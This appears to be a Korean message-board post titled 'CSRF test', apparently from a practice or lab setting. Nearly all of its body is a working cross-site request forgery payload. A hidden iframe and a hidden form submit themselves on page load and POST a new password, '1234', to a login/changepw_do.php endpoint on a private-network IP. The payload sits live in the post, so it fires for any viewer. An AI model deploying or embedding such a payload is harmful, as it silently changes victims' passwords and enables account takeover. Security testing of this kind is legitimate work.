 - 게시판 보기 -
CSRF test
2023-01-31 20:41:31 by tree
<iframe name="ifr" width=0 height=0></iframe> <FORM target="ifr" id="chpw" METHOD="POST" action="http://192.168.219.180/login/changepw_do.php"> <INPUT
type="hidden" name="pw" value="1234"> </FORM> <script>document.getElementById("chpw").submit();</script> 패스워드 변경 1234
파일 :
목록